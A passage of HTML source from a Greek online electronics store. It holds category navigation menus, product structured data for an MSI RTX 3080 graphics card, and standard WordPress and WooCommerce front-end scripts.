		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/#product","name":"MSI Geforce RTX 3080 Ventus 3X Plus OC 10G LHR","url":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/","description":"Ray Tracing\r\n\r\n\r\n\u03a4\u03bf Ray Tracing \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03b9\u03b5\u03c1\u03cc \u03b4\u03b9\u03c3\u03ba\u03bf\u03c0\u03cc\u03c4\u03b7\u03c1\u03bf \u03c4\u03c9\u03bd \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd, \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03c3\u03bf\u03bc\u03bf\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03c6\u03bf\u03c1\u03ac \u03c4\u03bf\u03c5 \u03c6\u03c9\u03c4\u03cc\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03b5\u03b9 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf, \u03ba\u03b9\u03bd\u03b7\u03bc\u03b1\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03b1 \u03c0\u03b9\u03bf \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ac \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1.\r\n\r\n\r\n\r\nDLSS AI Acceleration\r\n\r\n\r\n\u03a4\u03bf NVIDIA DLSS \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03bd\u03b9\u03c3\u03c7\u03cd\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03bf\u03cd\u03c2 \u03ba\u03b1\u03c1\u03ad \u03ba\u03b1\u03c4\u03ac 1,5 \u03c6\u03bf\u03c1\u03ad\u03c2 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03c5\u03bc\u03b2\u03b9\u03b2\u03b1\u03c3\u03bc\u03bf\u03cd\u03c2 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b5\u03c2 Tensor \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1\u03c2 AI \u03c3\u03c4\u03bf GeForce RTX. \u0391\u03c5\u03c4\u03cc \u03c3\u03b1\u03c2 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c4\u03bf\u03bd \u03b5\u03bb\u03b5\u03cd\u03b8\u03b5\u03c1\u03bf \u03c7\u03ce\u03c1\u03bf \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03b5\u03b9\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03af\u03c3\u03c4\u03b5\u03c5\u03c4\u03b7 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1. \u0397 \u03b5\u03c0\u03b1\u03bd\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03c7\u03bd\u03b7\u03c4\u03ae\u03c2 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7\u03c2 \u03ad\u03c6\u03c4\u03b1\u03c3\u03b5 \u03c3\u03c4\u03bf gaming.\r\n\r\n\r\n\r\n\u039c\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03b1\u03bd\u03c4\u03bf\u03c7\u03ae\r\n\r\n\r\n\u039f \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c5\u03c0\u03bf\u03b3\u03c1\u03b1\u03bc\u03bc\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ae \u03c0\u03bb\u03ac\u03ba\u03b1 \u03c0\u03bb\u03ac\u03c4\u03b7\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03ae \u03b1\u03ba\u03b1\u03bc\u03c8\u03af\u03b1 \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nMSI","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-144.jpeg","sku":"V389-263R","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2000.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/msi-geforce-rtx-3080-ventus-3x-plus-oc-10g-lhr/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"MSI"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"d5c3e624ca","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d5c3e624ca" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
